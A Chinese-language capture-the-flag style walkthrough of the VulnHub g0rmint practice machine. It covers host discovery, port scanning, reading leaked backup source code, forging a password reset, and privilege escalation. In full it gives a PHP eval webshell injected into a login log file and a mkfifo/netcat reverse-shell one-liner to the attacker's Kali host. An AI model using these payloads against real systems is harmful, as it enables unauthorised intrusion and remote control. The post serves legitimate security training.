kali渗透综合靶机(十四)--g0rmint靶机

kali渗透综合靶机(十四)--g0rmint靶机

靶机下载地址:https://www.vulnhub.com/entry/g0rmint-1,214/

一、主机发现

1.netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

1. masscan --rate=10000 -p0-65535 192.168.10.173



三、端口服务识别

nmap -sV -T4 -O -p 22,80 192.168.10.173



四、漏洞查找与利用



1.dirb目录扫描



2.发现http://192.168.10.173/robots.txt,浏览器访问,发现g0rmint

3.浏览器访问http://192.168.10.173/g0rmint



4.查看页面源码,发现备份目录



5.使用dirb 扫描http://192.168.10.173/g0rmint/s3cretbackupdirect0ry/,发现http://192.168.10.173/g0rmint/s3cretbackupdirect0ry/info.php

6.访问http://192.168.10.173/g0rmint/s3cretbackupdirect0ry/info.php

7.下载备份文件



8.查看网站代码,发现用户名、密码、邮箱,尝试登录失败



在线解密



9.查看login.php,发现登录失败的时候会生成一个日志文件(调用addlog函数)



10.查看addlog函数,发现日志写在.php文件中,尝试在登录邮箱处插入php语句,从而任意执行代码



11.在登录邮箱处插入php一句话木马,点击提交,登录失败跳转到登录页面

最后发现是fwrite($fh, file_get_contents("dummy.php") . "<br>\n");写入了一个session判断

所以需要先解决登录的问题。



12.查看reset.php,可以看到只要知道了一个存在的邮箱和用户名,就可以重置密码为一个时间值的哈希,尝试了demo和一些常用邮箱用户名之后,发现似乎并没有这个用户



13.在全文搜索email关键字, 可以在一个css文件中看到用户的名字和邮箱

14.成功重置后,界面右下角也给出了对应的时间,遂能算出相应的哈希值,使用在线的hash加密,去加密成功后的hash值前20位最为密码的值

15. 用邮箱和算出的哈希值就能登录到后台中,然后就能成功的访问到生成的log文件

16.在登录的时邮箱处插入一条php语句,写入webshell,<?php @eval($_POST[cmd]);?>然后访问对应的日志,提交post参数即可执行任意php代码。



17.然后将shell反弹到我的kali中来

在post中输入:注意需要url编码

`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.168 1234 >/tmp/f;`;



18.在Kali开启监听,获得shell

19.提权



19.1查看内核版本



19.2kali查看是否有对应版本的漏洞

19.3在kali编译好脚本,然后目标用wget下载,执行,获得管理员权限

提权方式二:





1.在/var/www目录下又发现网站备份文件,解压发现db.sql,

2.发现用户noman以及密码

在线解密

3.尝试用noman用户登录,失败,发现/etc/passwd中有g0rmint,尝试用noman的密码登录,成功登录进去

4.用sudo -l 查看当前用户是否属于sudo组,然后sudo -i 直接获得管理员权限

总结:

1、信息收集、端口扫描、服务识别

2、目录扫描、发现敏感信息备份文件

3、登录密码的地方暂时突破不了,尝试在重置密码的地方寻找突破口、发现有用信息

4、进行代码审计,发现日志文件的后缀是php文件,这时可以尝试在登录的地方接入一句话,然后就写入到日志中。

5、getshell、提权

kali渗透综合靶机(十四)--g0rmint靶机的更多相关文章

- kali渗透综合靶机(十八)--FourAndSix2靶机

kali渗透综合靶机(十八)--FourAndSix2靶机 靶机下载地址:https://download.vulnhub.com/fourandsix/FourAndSix2.ova 一.主机发现 ...

- kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --ra ...

- kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机 靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/ 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十)--Raven靶机

kali渗透综合靶机(十)--Raven靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate=1000 ...

- kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...

- kali渗透综合靶机(四)--node1靶机

kali渗透综合靶机(四)--node1靶机 靶机下载地址::https://download.vulnhub.com/node/Node.ova 一.主机发现 1.netdiscover -i et ...

- kali渗透综合靶机(一)--Lazysysadmin靶机

kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...

- kali渗透综合靶机(十七)--HackInOS靶机

kali渗透综合靶机(十七)--HackInOS靶机 靶机下载地址:https://www.vulnhub.com/hackinos/HackInOS.ova 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

随机推荐

- MySQL 示例数据库

微软 SQL Server 自带了一些示例数据库,可用于练习和测试.也可作为自己数据库设计时的参考.这些示例数据库开源在了 GitHub,可在 Microsoft/sql-server-samples ...

- Python爬取知乎上搞笑视频,一顿爆笑送给大家

前言 文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理. 作者:Huangwei AI 来源:Python与机器学习之路 PS:如有需 ...

- js验证手机号、身份证等

//验证手机号function check_lxdh(lxdh){ var mobile = /^(13[0-9]|14[579]|15[0-3,5-9]|16[6]|17[0135678]|18[0 ...

- 【微信小程序】template模板使用详解

WXML提供模板(template),可以在模板中定义代码片段,然后在不同的地方调用. 模板的作用域: 模板拥有自己的作用域,只能使用 data 传入的数据以及模板定义文件中定义的 <wxs / ...

- 数据库 OR 运维 ____bayaim

最近一直在思考,想想未来的道路和自己努力的方向.马云曾说过现在的年轻人缺少“慢下来”,只有人慢下来才能更好思考,想好方法和目标才更靠近才成功.如果,一直不停的努力,在错误的道路越走越远,势必会浪费时间 ...

- Python数值类型和序列类型

int.float.bool这三个数值类型和常用序列类型的定义和使用 数值类型的基本计算 序列类型的索引取值.切片.成员运算等序列类型的通用操作 complex(复数).decimal(定点数).ma ...

- Flask request接口获取参数

Flask request接口获取参数 request.form.get("key", type=str, default=None) 获取表单数据, request.args ...

- 6.3 使用Spark SQL读写数据库

Spark SQL可以支持Parquet.JSON.Hive等数据源,并且可以通过JDBC连接外部数据源 一.通过JDBC连接数据库 1.准备工作 ubuntu安装mysql教程 在Linux中启动M ...

- oracle 循环插入数据

参考链接:oracle 行转列 pivot函数基本用法 --建表 --drop table SalesList; create table SalesList( keHu varchar2(20), ...

- day6_异常捕捉

#!/usr/bin/env python # -*- coding: utf-8 -*- # @Time : 2019/7/11 14:14 # @Author : 大坏男孩 # @File : d ...